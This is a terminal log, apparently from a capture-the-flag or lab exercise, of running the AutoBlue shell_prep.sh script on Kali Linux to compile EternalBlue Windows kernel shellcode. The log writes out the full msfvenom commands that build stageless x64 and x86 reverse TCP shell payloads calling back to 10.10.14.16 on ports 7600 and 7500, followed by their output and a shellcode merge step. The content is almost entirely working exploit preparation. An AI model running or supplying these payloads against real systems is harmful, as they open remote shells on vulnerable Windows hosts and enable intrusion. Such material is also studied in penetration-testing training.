 root@kali:/opt/autoblue/shellcode# ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler

Let's compile them windoos shellcodezzz

Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.14.16
LPORT you want x64 to listen on:
7600
LPORT you want x86 to listen on:
7500
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...

msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.14.16 LPORT=7600
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin

Generating x86 cmd shell (stageless)...

msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.10.14.16 LPORT=7500
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin

MERGING SHELLCODE WOOOO!!!
DONE